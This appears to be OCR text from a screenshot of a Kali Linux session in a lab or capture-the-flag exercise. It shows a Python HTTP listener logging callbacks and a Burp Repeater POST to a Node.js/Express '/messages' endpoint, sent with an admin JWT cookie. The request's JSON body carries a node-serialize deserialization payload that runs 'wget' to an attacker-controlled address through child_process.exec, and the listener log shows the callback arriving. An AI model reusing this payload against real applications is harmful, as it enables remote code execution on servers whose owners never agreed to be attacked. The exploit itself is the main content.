 192.168.1.179/private
Kali Linux
XSS (Cross Site Scripti...
Kali Tools
Kali Docs
Kali Forums
Kal
ID: 2 | R
administrador (2/15/2025, 11:50:11 PM): Bienvenido. En Token
~ : python3 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.179 - - [16/Feb/2025 00:53:12] "GET / HTTP/1.1" 200 -
192.168.1.179 - - [16/Feb/2025 00:53:27] "GET / HTTP/1.1" 200
Serializa tu mensaje y envíalo con cariño.
Mensaje:
Expresa tu mensaje a la comunidad
Enviar Mensaje
Cerrar Sesión
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /messages HTTP/1.1
2 Host: 192.168.1.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.179/private
8 Content-Type: application/json
9 Content-Length: 180
10 Origin: http://192.168.1.179
11 Connection: close
12 Cookie: token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MiwidXNlcm5hbWUiOiJsZW5hbSIsInJvb
GUiOiJhZG1pbiIsImlhdCI6MTczOTY2MDUzMCwiZXhwIjoxNzM5NjY0MTMwfQ.oWeHkh185VtSFHeQ
sUzSc9yKuMtmMXoep20B8ChHxodGtAgyY4eIWF8xc-S9G4JDal3tKgyflYq1NGA9Rk8NFHhXYYfUlz
5qvwWsihbf_c-4Slc6QvZKLimW-Vwdl9DkRxBTA4phWpXcztXiUwma6_Mk7K2ixeX1h6FMdwdeHngw
EhA3Q07HjyOukDt5nJhm9xwAnDsRaM5g1lfkqmV-SuG_JT9k3uGDAo19hc9ZFysS_N5EpsmAYA_d4o
xIgnpIMx1a8QbwmMHFwPcCrBEkaPmWEtNu6Ees8VcI7FxBe1fppJmOtQ5K-jv5ILg71KLZwX0W0TO_
DwKYkbM7gBt4TQ
13 Priority: u=0
14
15 {
"data":
"{\"text\":\"test\",\"rce\":\"_$$ND_FUNC$$_function (){require('child_proces
s').exec('wget 192.168.1.116', function(error, stdout, stderr) { console.log
(stdout) });}()\"}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 23:53:27 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 121
7 ETag: W/"79-8ExwwmflPC9+ykiwXcBIeubLmD4"
8 Connection: close
9
10 {
"message":"Mensaje enviado exitosamente",
"data":{
"text":"test",
"sender":"lenam",
"timestamp":"2025-02-15T23:53:27.795Z"
}
}